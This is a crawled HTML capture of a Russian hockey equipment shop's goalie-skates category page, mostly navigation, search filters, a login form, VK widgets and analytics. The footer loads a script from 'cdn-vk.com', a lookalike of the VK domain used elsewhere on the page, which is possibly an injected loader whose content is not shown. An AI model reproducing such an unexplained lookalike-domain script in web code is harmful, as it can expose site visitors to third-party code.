

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://arenahockey.ru/internet-magazin/hokkejnye-vratarskie-konki
body_size: 12383
content:

<!doctype html>
<!--[if IE 8]><html class="lt-ie10 lt-ie9 ie-8 lang="ru"><![endif]-->
<!--[if IE 9]><html class="lt-ie10 ie-9 lang="ru"><![endif]-->
<!--[if gt IE 9]><!--><html lang="ru"><!--<![endif]-->
<head>
<meta name="yandex-verification" content="2a7633f5a4da6bda" />
<meta name="google-site-verification" content="CBgzyYxY15jrLWkREgeS80CHC0KUoLlx9o87bj3k24Q" />
<meta name="robots" content="all"/>
<meta charset="utf-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
<title>Купить вратарские хоккейные коньки в интернет магазине АРЕНА </title>
<meta name="description" content="Вратарские хоккейные коньки Bauer CCM | От любительских до профессиональных | Доставка по всей России ">
<meta name="keywords" content="Хоккейные вратарские коньки ">
<link rel="stylesheet" href="/t/v738/images/css/styles.scss.css">
<link rel="stylesheet" href="/g/css/styles_articles_tpl.css">
<link rel='stylesheet' type='text/css' href='/shared/highslide-4.1.13/highslide.min.css'/>
<script type='text/javascript' src='/shared/highslide-4.1.13/highslide-full.packed.js'></script>
<script type='text/javascript'>
hs.graphicsDir = '/shared/highslide-4.1.13/graphics/';
hs.outlineType = null;
hs.showCredits = false;
hs.lang={cssDirection:'ltr',loadingText:'Загрузка...',loadingTitle:'Кликните чтобы отменить',focusTitle:'Нажмите чтобы перенести вперёд',fullExpandTitle:'Увеличить',fullExpandText:'Полноэкранный',previousText:'Предыдущий',previousTitle:'Назад (стрелка влево)',nextText:'Далее',nextTitle:'Далее (стрелка вправо)',moveTitle:'Передвинуть',moveText:'Передвинуть',closeText:'Закрыть',closeTitle:'Закрыть (Esc)',resizeTitle:'Восстановить размер',playText:'Слайд-шоу',playTitle:'Слайд-шоу (пробел)',pauseText:'Пауза',pauseTitle:'Приостановить слайд-шоу (пробел)',number:'Изображение %1/%2',restoreTitle:'Нажмите чтобы посмотреть картинку, используйте мышь для перетаскивания. Используйте клавиши вперёд и назад'};</script>

<!-- 46b9544ffa2e5e73c3c971fe2ede35a5 -->
<script type='text/javascript' src='/shared/s3/js/lang/ru.js'></script>
<script type='text/javascript' src='/shared/s3/js/common.min.js'></script>
<link rel='stylesheet' type='text/css' href='/shared/s3/css/calendar.css' /><link rel="icon" href="/favicon.ico" type="image/x-icon">

<!--s3_require-->
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/user/user.js" async></script>
<link rel="stylesheet" href="/g/s3/lp/lpc.v4/css/styles.css" type="text/css"/>
<link rel="stylesheet" href="/g/s3/lp/cookie.message/__landing_page_content_global.css" type="text/css"/>
<link rel="stylesheet" href="/g/s3/lp/cookie.message/colors_lpc.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/cookie.message/cookie.message.js" async></script>
<!--/s3_require-->

<link rel='stylesheet' type='text/css' href='/t/images/__csspatch/1/patch.css'/>

<!--s3_goal-->
<script src="/g/s3/goal/1.0.0/s3.goal.js"></script>
<script>new s3.Goal({map:[], goals: [], ecommerce:[]});</script>
<!--/s3_goal-->

<link href="/g/shop2/shop2.css" rel="stylesheet" type="text/css" />
<link href="/g/shop2/comments/comments.less.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="/g/shop2/elements.less.css">

	<script type="text/javascript" src="/g/jquery/jquery-1.10.2.min.js" charset="utf-8"></script>

<script type="text/javascript" src="/shared/s3/js/shop2/shop2.packed.js"></script>
<script type="text/javascript" src="/g/printme.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/no_cookies.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2v2/default/js/baron.min.js"></script>
<script type="text/javascript" src="/g/shop2/shop2custom.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2/disable.params.shop2.js" charset="utf-8"></script>
<script type="text/javascript">
	shopClient.uri = '/internet-magazin';
	shopClient.mode = 'folder';
</script><link rel="stylesheet" href="/t/v738/images/css/shop.scss.css">
<script src="/g/module/megaslider/js/megaslider.jquery.js" charset="utf-8"></script>
<script src="/t/v738/images/js/main.js" charset="utf-8"></script>
<script type="text/javascript" src="/t/v738/images/popupmenu.menu.jquery.js"></script>
<script type="text/javascript" src="/g/s3/misc/includeform/0.0.2/s3.includeform.js"></script>

<link rel="stylesheet" href="/t/v738/images/magnific-popup.css">
<script src="/t/v738/images/jquery.magnific-popup.js"></script>


     
<script type="text/javascript">
  	$(function() {      
		$('.categories ul').popUpMenu({});
      	
      	$("#myform").s3IncludeForm("/myform");
      	
    	$('.popup-with-form').magnificPopup({
			type: 'inline',
			preloader: false
		});
		
      
  	});
</script>
<style>
	a.tpl-button { color: #000 !important;}
</style>
    
<!--[if lt IE 9]>
<script src="/g/libs/html5shiv/html5.js"></script>
<![endif]-->

<script type="text/javascript" src="//vk.com/js/api/openapi.js?112"></script>
<link rel="stylesheet" href="/t/v738/images/css/bdr.scss.css">
</head>
<body style="background:#0A6296 url(/d/fon_2.png) 50% 0 no-repeat fixed;">
<div id="wrapper">
        <ul class="menu-header">
                <li><a href="/">Главная</a></li>
                <li><a href="/o-kompanii">О компании</a></li>
                <li><a href="/kontakty">АДРЕС И ВРЕМЯ РАБОТЫ</a></li>
                <li><a href="/aktsii">АКЦИИ</a></li>
                <li><a href="http://arenahockey.ru/napisat-pismo">Задать вопрос</a></li>
                <li><a href="/user">Регистрация</a></li>
            </ul>
        <div id="header-wrap">
        <header id="header">
          
              
         
          
          
            <div class="block-user">
    <a class="block-title" href="/user/register"><span>Личный кабинет</span></a>    
    <div class="user-open">
        <div class="block-title-in"></div>
                <form method="post" action="/user" id="shop2-login">
            <input type="hidden" name="mode" value="login">
            <div class="field_login">
                <label for="login">Логин:</label><br>
                <input type="text" name="login" id="login">
            </div>
            <div class="field_password">
              
                <label for="password">Пароль:</label><br>
                <input type="password" name="password" id="password">
                <input type="submit" class="site-btn" value="Вход">

                <div class="clearfix"></div>
            </div>
        <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
        <a href="/user/register" class="user-registration">Регистрация</a><a href="/user/forgot_password" class="user-forgot">Забыли пароль?</a>
            </div>
</div>            <div class="company">
                                <div class="site-logo">
                    <a href="http://arenahockey.ru"><img src="/thumb/2/5GdLDq5jD8GwXp5vJEleMQ/52c52/d/%D0%91%D0%B5%D0%B7-%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8-2_0.png" alt="АРЕНА"></a>
                </div>
                                <div class="company-name">АРЕНА</div>                <div class="company-desc">хоккейные магазины</div>            </div>
            <div class="header-container">
                                <div class="company-phone">
                    <p style="text-align: center;"><span style="font-size:14pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>+7 (383) 311-09-00 | +7 (383) 209-07-18</strong></span></strong></span><br />
<span style="font-size:9pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>Вертковская 5/1&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Писарева 60</strong></span></strong></span><br />
&nbsp;</p>
                </div>
                                <form action="/search" class="site-search">
                    <input type="text" placeholder="Поиск по сайту" name="search">
                    <button type="submit" value="Найти" class="site-btn"><span>&nbsp;</span></button>
                <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
            </div>
            <div class="shop-basket" id="shop2-cart-preview">
    <div class="basket-amount">Товаров: 0</div>
    <div class="basket-total">0 руб.</div>
    <div class="basket-empty">Ваша корзина пуста</div>
    <div class="basket-checkout"><span></span><a href="/internet-magazin/cart" class="site-btn disabled">Оформить заказ</a></div>
</div>            <div class="clearfix"></div>
        </header><!-- #header-->
    </div>
        <div class="help-buttons">
        <div class="search-shop">
    <div class="search-shop-btn">Поиск по товарам</div>
    <form class="dropdown-search" method="get" name="shop2_search"
          action="/internet-magazin/search" enctype="multipart/form-data">
        <div class="dropdown-search-btn">Поиск по товарам</div>
        <div class="shop-search-container">

            <div class="from-to">
                <label>Цена, руб.:</label><br>
                <input type="text" name="s[price][min]" value="" placeholder="от"><input type="text" name="s[price][max]" value="" placeholder="до">
            </div>
                                    <div class="field">
                <label for="s[name]">Название:</label><br>
                <input type="text" name="s[name]" id="s[name]" value="" maxlength="100">
            </div>
                        <div class="field">
                <label for="s[article]">Артикул:</label><br>
                <input type="text" id="s[article]" name="s[article]" value="" maxlength="100">
            </div>

            <div class="field">
                <label for="search_text">Текст:</label><br>
                <input type="text" id="search_text" name="search_text" value="" maxlength="100">
            </div>
                        <div class="field"><label>Выберите категорию</label>:<br><select id="s[folder_id]" name="s[folder_id]" onchange="shopClient.Search.getFolderParams(this, 'd952e49da989a0a6e2be1cddacda070d', 760176)"><option value="" >Все</option><option value="741510021" > Коньки</option><option value="174949301" >&raquo; Взрослые (Sr)</option><option value="174951501" >&raquo; Юниорские (Jr)</option><option value="174951901" >&raquo; Детские (Yth)</option><option value="174952501" >&raquo; Вратарские</option><option value="741510421" > Клюшки</option><option value="191492501" >&raquo; Взрослые (Sr)</option><option value="191492901" >&raquo; Подростковые (Int)</option><option value="191493701" >&raquo; Юниорские (Jr)</option><option value="191494101" >&raquo; Детские (Yth)</option><option value="95762611" >&raquo; Вратарские</option><option value="109565811" >&raquo; Крюки и трубки</option><option value="741510821" > Экипировка</option><option value="741568821" >&raquo; Бандажи</option><option value="741531621" >&raquo; Визоры | Маски</option><option value="741531021" >&raquo; Защита шеи</option><option value="103073611" >&raquo; Защита запястья</option><option value="26626811" >&raquo; Капы</option><option value="741535421" >&raquo; Налокотники</option><option value="741536021" >&raquo; Нагрудники</option><option value="741536621" >&raquo; Перчатки</option><option value="741537021" >&raquo; Трусы</option><option value="741538221" >&raquo; Щитки</option><option value="741537621" > Шлемы</option><option value="741512021" > Сумки</option><option value="71220411" >&raquo; Баулы | Сумки для формы</option><option value="197878211" >&raquo; Мешки для белья и обуви</option><option value="197878411" >&raquo; Рюкзаки | Сумки спортивные</option><option value="71220611" >&raquo; Сумки для коньков</option><option value="71220811" >&raquo; Сумки для клюшек</option><option value="71221011" >&raquo; Сумки для шлемов</option><option value="71221411" >&raquo; Сумки для шайб</option><option value="71222011" >&raquo; Сумки для аксессуаров</option><option value="741511221" > Аксессуары</option><option value="741567421" >&raquo; Аксессуары для клюшек</option><option value="746593021" >&raquo; Бутылки для воды</option><option value="741568021" >&raquo; Зап.части для шлемов</option><option value="45676011" >&raquo; Вешалки для формы</option><option value="71497411" >&raquo; Доски тактические</option><option value="71498811" >&raquo; Коврики</option><option value="109577411" >&raquo; Ладони для перчаток</option><option value="741569021" >&raquo; Лента</option><option value="71496611" >&raquo; Лезвия | Стаканы | Стельки</option><option value="741569221" >&raquo; Липучки для щитков</option><option value="119321211" >&raquo; Нашивки на свитера</option><option value="71497211" >&raquo; Оселки | Камни</option><option value="741569621" >&raquo; Подтяжки для трусов</option><option value="53300411" >&raquo; Подшлемники</option><option value="741577421" >&raquo; Пояса для гамаш</option><option value="757172021" >&raquo; Спреи | Дезодоранты</option><option value="845878021" >&raquo; Свистки | Секундомеры</option><option value="71496811" >&raquo; Чехлы для коньков</option><option value="71496411" >&raquo; Шнурки для коньков</option><option value="106027707" >&raquo; Маркер</option><option value="63423211" > Белье</option><option value="68564611" >&raquo; Футболки</option><option value="68564811" >&raquo; Шорты | Штаны</option><option value="68565011" >&raquo; Комбинезоны</option><option value="68565411" >&raquo; Комплекты</option><option value="742506621" >&raquo; Носки хоккейные</option><option value="751125421" > Гамаши | Рейтузы</option><option value="751126621" > Свитеры</option><option value="788684621" > Атрибутика и одежда</option><option value="95800211" >&raquo; Атрибутика ХК Сибирь</option><option value="110169011" >&raquo;&raquo; Бейсболки</option><option value="112563211" >&raquo;&raquo; Сувениры</option><option value="110176811" >&raquo;&raquo; Толстовки | Куртки</option><option value="110176611" >&raquo;&raquo; Футболки</option><option value="110177211" >&raquo;&raquo; Шапки</option><option value="76587211" >&raquo;&raquo; Шарфы</option><option value="76839011" >&raquo; Аксессуары для авто</option><option value="788692621" >&raquo; Бейсболки</option><option value="76838611" >&raquo; Варежки | Перчатки</option><option value="197929411" >&raquo; Наклейки</option><option value="853204621" >&raquo; Толстовки | Куртки</option><option value="76838811" >&raquo; Сувениры</option><option value="788692821" >&raquo; Шапки</option><option value="788693021" >&raquo; Футболки</option><option value="35916304" >&raquo; Шарфы</option><option value="35867104" >&raquo; Шорты</option><option value="196881811" > Питание и медицина</option><option value="741529021" > Тренинг</option><option value="751683421" >&raquo; Ворота | Сетки</option><option value="339277411" >&raquo; Змейки для дриблинга</option><option value="751683221" >&raquo; Имитаторы вратаря</option><option value="339278411" >&raquo; Имитаторы соперника</option><option value="342899411" >&raquo; Лед искусственный (сборный)</option><option value="339276611" >&raquo; Лестницы координационные</option><option value="339276811" >&raquo; Мишени для хоккейных ворот</option><option value="339278211" >&raquo; Мячи для реакции</option><option value="339277011" >&raquo; Парашюты скоростные</option><option value="339277611" >&raquo; Пассеры | Консоли</option><option value="743299221" >&raquo; Тренажеры</option><option value="339277211" >&raquo; Утяжелители для клюшек</option><option value="31457211" >&raquo; Фишки | Конусы</option><option value="743300221" >&raquo; Шайбы | Шары | Мячи</option><option value="159004102" >&raquo; Эспандеры кистевые</option><option value="758156621" > Флорбол</option><option value="46473611" >&raquo; Клюшки</option><option value="121285011" >&raquo; Крюки</option><option value="46476411" >&raquo; Мячи</option><option value="121286611" >&raquo; Обмотка</option><option value="121634811" >&raquo; Сумки</option><option value="196881211" > Бенди</option><option value="205465211" >&raquo; Гамаши | Носки</option><option value="196881411" >&raquo; Клюшки</option><option value="197878611" >&raquo; Мячи</option><option value="198023611" >&raquo; Перчатки</option><option value="206817411" >&raquo; Трусы | Чехлы</option><option value="200914011" >&raquo; Щитки</option></select></div><div id="shop2_search_custom_fields"></div>               			<div id="shop2_search_global_fields">
				
										</div>
		            <div class="field"><label>Производитель:</label><br><select name="s[vendor_id]"><option value="">Все</option><option value="68056821" >'47 Brand</option><option value="34419904" >47 Brand</option><option value="34419504" >A&amp;amp;R</option><option value="38395106" >Acito</option><option value="41911507" >Adidas</option><option value="27228211" >Alleson</option><option value="77512421" >AR</option><option value="31026611" >Art-Tex</option><option value="26405611" >Atributika and Club</option><option value="68164221" >AViK-Hockey</option><option value="68048821" >Bauer</option><option value="33185211" >Big Boy</option><option value="72205021" >BladeSharks sport</option><option value="77504821" >Blue Sport</option><option value="68064421" >Blue Sports</option><option value="34419304" >BLUESPORT</option><option value="42983411" >Bosport</option><option value="31609105" >Brenom</option><option value="68049021" >CCM</option><option value="36098411" >Daytona</option><option value="28484611" >Dribbling Professional</option><option value="21946811" >Eagle</option><option value="68049221" >Easton</option><option value="22556411" >EFSI</option><option value="68064021" >Elite Hockey</option><option value="29573611" >Energetics</option><option value="28547411" >ES</option><option value="31026811" >ES Hockey</option><option value="38754411" >EXP</option><option value="73303221" >EZ Puck</option><option value="36083811" >Fanatics Branded</option><option value="21704211" >Fast Hands Hockey</option><option value="103390221" >Fastran</option><option value="77512621" >Finn Skills</option><option value="27592211" >Fischer</option><option value="72204221" >Flame</option><option value="31026411" >Fox40</option><option value="38390506" >Frontier</option><option value="23100211" >Garant</option><option value="36111411" >Gear</option><option value="34418304" >Goal&amp;amp;Pass</option><option value="22187211" >GP</option><option value="72797621" >Graf</option><option value="68057421" >Green Biscuit</option><option value="21649307" >Grent</option><option value="38132411" >Grit</option><option value="72204621" >Gufex</option><option value="69133421" >Hejduk Sport</option><option value="21639107" >Helmetex</option><option value="28234211" >Hockey Style</option><option value="37186411" >Howies</option><option value="36617011" >I.V.P</option><option value="18799507" >IB</option><option value="21648507" >ICE</option><option value="40958811" >Ice Armor</option><option value="36098211" >Ice Power</option><option value="2513305" >Inoflex</option><option value="26299611" >Isostar</option><option value="72134821" >Itech</option><option value="21755011" >Jaybird</option><option value="25068011" >Jofa</option><option value="77414621" >Keeper</option><option value="35558611" >KHL</option><option value="29177811" >KOHO</option><option value="36942211" >KOSA</option><option value="38794106" >Lizard</option><option value="68057221" >Mad Guy</option><option value="21161811" >Masskott</option><option value="35558411" >Mission</option><option value="68050021" >Mitchell and Ness</option><option value="34418904" >MITCHELL&amp;amp;NESS</option><option value="35564211" >Mr. Zorg</option><option value="661411" >New Era</option><option value="30882211" >Nordway</option><option value="22480211" >Oakley</option><option value="22546011" >Odor-Aid</option><option value="68050221" >Old Time Hockey</option><option value="21614811" >Opro Shield</option><option value="42031306" >Oroks</option><option value="73100021" >Oxdog</option><option value="28527611" >Polar</option><option value="30206611" >PowerFlex</option><option value="18770907" >PRIME</option><option value="581011" >Professional</option><option value="25838011" >Proformance</option><option value="34418504" >PROSHARP</option><option value="34419704" >Ramonedge</option><option value="73099821" >RealStick</option><option value="31344505" >Red Machine</option><option value="68038421" >Reebok</option><option value="70828621" >Renfrew</option><option value="38354411" >RGX</option><option value="8892704" >RollerGard</option><option value="29801411" >Royalstick</option><option value="25301611" >Rubena</option><option value="15088309" >Rush</option><option value="26637811" >RussiaHockey</option><option value="68049821" >Salming</option><option value="25141011" >SBK</option><option value="21648907" >Schogen</option><option value="72090621" >Sher-Wood</option><option value="34420104" >SHERWOOD</option><option value="105104621" >Shock Doctor</option><option value="77981621" >Sidelines</option><option value="30207611" >SkateMate</option><option value="34419104" >SL</option><option value="29573411" >SM</option><option value="68064221" >Sport Legion</option><option value="25284611" >SportConcept</option><option value="22657011" >SportsTape</option><option value="28482502" >STAILL</option><option value="36098011" >STC</option><option value="35967211" >STX</option><option value="21788211" >Svart</option><option value="72211821" >Tacki-Mac</option><option value="77068821" >Tackla</option><option value="30823211" >Tempish</option><option value="72242621" >Tex-Style</option><option value="22439107" >Titan</option><option value="28983811" >Tixon</option><option value="36117411" >Tohos</option><option value="35558211" >Toronto</option><option value="21752211" >Torspo</option><option value="30094211" >True</option><option value="36616411" >TSP</option><option value="68049621" >Under Armour</option><option value="73296621" >Vegum</option><option value="38768811" >Vikkela</option><option value="70849821" >Vitawin</option><option value="29117811" >Volcano</option><option value="29785811" >VSFA</option><option value="68049421" >Warrior</option><option value="39090902" >Well Hockey</option><option value="71065021" >Winnwell</option><option value="29801211" >Wooloc</option><option value="25188211" >X-Hockey</option><option value="25473011" >X3M</option><option value="34418704" >XHockey</option><option value="24551611" >XTRA HOCKEY</option><option value="21788011" >Ваша Символика</option><option value="27890211" >ЗАРЯД</option><option value="22416011" >Корона Спорта</option><option value="38354211" >ЛУЧ</option><option value="36618011" >Россия</option><option value="52227708" >Сибирь</option><option value="21858907" >Тафгай</option><option value="40962011" >Трибуна</option><option value="36616211" >Хорс</option></select></div>            <div class="field">
                <label>Новинка:</label><br>
                <select name="s[new]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Спецпредложение:</label><br>
                <select name="s[special]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Результатов на странице:</label><br>
                <select name="s[products_per_page]">
                                                                                <option value="5">5</option>
                                                            <option value="20">20</option>
                                                            <option value="35">35</option>
                                                            <option value="50">50</option>
                                                            <option value="65">65</option>
                                                            <option value="80">80</option>
                                                            <option value="95">95</option>
                                    </select>
            </div>
                        <div class="search-btn">
                <input type="submit" class="shop-btn" value="Найти">
            </div>
        </div>
    <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
</div>
                <a class="help-button" href="/kak-sdelat-zakaz">Как сделать заказ</a>
                <a class="help-button" href="/dostavka">Доставка</a>
            </div>
    <div id="middle" class="side-left side-right">
        <div id="container">
            <div id="content">
              
     				              
                
<div class="site-path" data-url="/"><a href="/">Главная</a>   /   <a href="/internet-magazin/hokkejnye-konki">Коньки</a>   /   Вратарские</div>                <h1>Хоккейные вратарские коньки</h1>


<script type="text/javascript">
    if ( typeof jQuery == "undefined") {
        document.write('<' + 'script type="text/javascript" charset="utf-8" ' + 'src="/shared/s3/js/jquery-1.7.2.min.js"' + '><' + '/script>');
    }
</script>



<script type="text/javascript">
//<![CDATA[
    shop2.product.init({
    'refs'    : [],
    'apiHash' : {"getPromoProducts":"2a1bbabe31b1da6bc75cccfee1c0160d","getFolderCustomFields":"d952e49da989a0a6e2be1cddacda070d","getSearchMatches":"dcbd535bdc417c8e8dac9d2e86cdea7a","getProductListItem":"898043320978484288eb96235448b0e9","cartAddItem":"0dac54bdc7be2106eb1d500f224d815c","cartRemoveItem":"4b9485ee7559377424ff2d2a95c417a0","cartUpdate":"0a6624a8f04683a39c6047e970ac723d","cartRemoveCoupon":"ba6a1cc10f915b8e7086dbc256a2e71f","cartAddCoupon":"c0b3d36920e457425031aaec6eb0a149","deliveryCalc":"39448f887b762b63c40b9cb850e4698f","printOrder":"4121382bd9e836d4c206932cccaa8bd2","cancelOrder":"b6b3dde770c3f15bc75d4bf59404705d","cancelOrderNotify":"08241c9b859fe928a2c6b2d6a923191e","repeatOrder":"3abe6a49556f5443a2136268bb96fc5c","paymentMethods":"aa26519bbf8455f5e2a78f7c83f709a8","compare":"f1eb4a08455425ea7a9aed36f76abb82"},
    'verId'   : 760176
});
// ]]>
</script>


   
        
                                                          
    
                            
    <a id="shop2-filter"></a>

    
                    <script type="text/javascript">
                shopClient.Filter.Folder('s[folder_id]', 174952501);                            </script>
                
            
    
    
                

                    
</div><!-- #content-->
        </div><!-- #container-->
        <aside id="side-left">
          
            <ul class="categories"><li class="sublevel opened"><a href="/internet-magazin/hokkejnye-konki" >Коньки</a><ul class="level-2"><li><a href="/internet-magazin/hokkejnye-konki-vzroslye-sr" >Взрослые (Sr)</a></li><li><a href="/internet-magazin/hokkejnyj-konki-yuniorskie-jr" >Юниорские (Jr)</a></li><li><a href="/internet-magazin/hokkejnye-konki-detskie-yth" >Детские (Yth)</a></li><li class="opened active"><a href="/internet-magazin/hokkejnye-vratarskie-konki" >Вратарские</a></li></ul></li><li><a href="/internet-magazin/folder/klyushki" >Клюшки</a></li><li><a href="/internet-magazin/hokkejnaya-ekipirovka" >Экипировка</a></li><li><a href="/internet-magazin/folder/shlema" >Шлемы</a></li><li><a href="/internet-magazin/folder/sumki" >Сумки</a></li><li><a href="/internet-magazin/folder/aksessuary" >Аксессуары</a></li><li><a href="/internet-magazin/folder/belye-dlya-trenirovok" >Белье</a></li><li><a href="/internet-magazin/folder/gamashireytuzy" >Гамаши | Рейтузы</a></li><li><a href="/internet-magazin/folder/svitera" >Свитеры</a></li><li><a href="/internet-magazin/folder/atributika" >Атрибутика и одежда</a></li><li><a href="/internet-magazin/folder/sportivnoye-pitaniye-i-meditsina" >Питание и медицина</a></li><li><a href="/internet-magazin/folder/trenazhery" >Тренинг</a></li><li><a href="/internet-magazin/folder/florbol" >Флорбол</a></li><li><a href="/internet-magazin/folder/bendi" >Бенди</a></li></ul>            
            
            
           <a href="#myform" class="popup-with-form myform_button">Подписка на новости</a>
            
            
            
                        <div class="block-text">
                <div class="block-name"></div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script><!-- VK Widget -->
<div id="vk_groups">&nbsp;</div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3}, 50052171);
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                        
                        
                        <script type="text/javascript" src="/g/templates/solutions/all/form/gr-form.js"></script>                            
                            <style type="text/css">
                              .gr-form {
                                margin:20px 0;
                              }
                            </style>
                        <div class="block-informers">
                <div class="block-name">:</div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script>

<!-- VK Widget -->
<div id="vk_community_messages"></div>
<script type="text/javascript">
VK.Widgets.CommunityMessages("vk_community_messages", 50052171, {expandTimeout: "30000",tooltipButtonText: "Есть вопрос?"});
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                    </aside><!-- #side-left -->
<div class="clearfix"></div>
<div class="wrap-bot-menu">
  <div class="wrap-bot-menu-in">
    <ul class="menu-bot">
            <li>ПОМОЩЬ
                                <ul>
                    <li><a href="/kak-sdelat-zakaz" > Как сделать заказ</a>
                                </li>
                                <li><a href="/usloviya-dostavki" > Доставка</a>
                                </li>
                                <li><a href="/informaciya-po-vozvratu" > Возврат товара</a>
                                </li>
                                <li><a href="/politika-konfidentsialnosti" > Политика конфиденциальности</a>
                                </li>
              </ul></li>
                                <li>Контакты
                                <ul>
                    <li><a href="http://arenahockey.ru/kontakty" > Контакты</a>
                                </li>
                                <li><a href="http://arenahockey.ru/napisat-pismo" > Свяжитесь с нами</a>
                                </li>
                                <li><a href="/partneram" > Поставщикам</a>
                                </li>
              </ul></li>
                                <li>Сервис
                                <ul>
                    <li><a href="/zatochka-konkov1" > Заточка и формовка коньков</a>
                                </li>
                                <li><a href="/remont-klyushek" > Ремонт клюшек</a>
         </li></ul>
                 </li></ul>
   </div>
</div>
    </div><!-- #middle-->
</div><!-- #wrapper -->
<footer id="footer">
    <div class="footer-left-container">
        <div class="site-name">
                                    Copyright &copy; 2014 - 2025<br/>АРЕНА
        </div>
                <div class="block-social">
            <div class="social-name">:</div>
            <div class="social-body">
                <a rel="nofollow" href="https://vk.com/arena_54" title="Вконтакте"><img src="/thumb/2/9wk1TUstX-ggaXXc8mPA9g/20c20/d/vk-logo_fb.png" alt="Вконтакте" /></a>            </div>
        </div>
            </div>
        <div class="block-contacts">
        <p><span style="font-family: arial, helvetica, sans-serif; font-size: 9pt;"><strong>&nbsp;</strong></span></p>
    </div>
        <div class="footer-right-container">
        <div class="site-copyright">
            <span style='font-size:14px;' class='copyright'><!--noindex--><span style="text-decoration:underline; cursor: pointer;" onclick="javascript:window.open('https://megagr'+'oup.ru/base_site?utm_referrer='+location.hostname)" class="copyright">Megagroup.ru</span><!--/noindex-->


</span>         
        </div>
                <div class="site-counters">
            <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53415400, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53415400" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script async="" src="//cdn-vk.com/js/vk.js?src=dzr&amp;v=1" type="text/javascript"></script>
<!--__INFO2025-11-19 01:00:13INFO__-->

        </div>
            </div>
</footer><!-- #footer -->

<div id="myform" class="mfp-hide white-popup-block"></div>


<!-- assets.bottom -->
<!-- </noscript></script></style> -->
<script src="/my/s3/js/site.min.js?1763352489" type="text/javascript" ></script>
<script src="/my/s3/js/site/defender.min.js?1763352489" type="text/javascript" ></script>
<script src="https://cp.onicon.ru/loader/53e87dc272d22cd25000002f.js" type="text/javascript" data-auto async></script>
<script type="text/javascript" >/*<![CDATA[*/
var megacounter_key="20e054478b813667a7e574b7baf066aa";
(function(d){
    var s = d.createElement("script");
    s.src = "//counter.megagroup.ru/loader.js?"+new Date().getTime();
    s.async = true;
    d.getElementsByTagName("head")[0].appendChild(s);
})(document);
/*]]>*/</script>
	
		
		
				<!--noindex-->
		<div id="s3-cookie-message" class="s3-cookie-message-wrap">
			<div class="s3-cookie-message">
				<div class="s3-cookie-message__text">
					Этот сайт использует cookie-файлы и другие технологии для улучшения его работы. Продолжая работу с сайтом, Вы разрешаете использование cookie-файлов. Вы всегда можете отключить файлы cookie в настройках Вашего браузера.
				</div>
				<div class="s3-cookie-message__btn">
					<div id="s3-cookie-message__btn" class="g-button">
						Хорошо
					</div>
				</div>
			</div>
		</div>
		<!--/noindex-->
	
	
<script type="text/javascript" >/*<![CDATA[*/
$ite.start({"sid":757174,"vid":760176,"aid":849048,"stid":4,"cp":21,"active":true,"domain":"arenahockey.ru","lang":"ru","trusted":false,"debug":false,"captcha":3,"onetap":[{"provider":"vkontakte","provider_id":"51964794","code_verifier":"jIMTOZN2RWjVYTM1jzFjl0ZNYwlZkWUFl3NYkzMzMNm"}]});
/*]]>*/</script>
<!-- /assets.bottom -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://arenahockey.ru/myform?1763553000176
body_size: 1395
content:
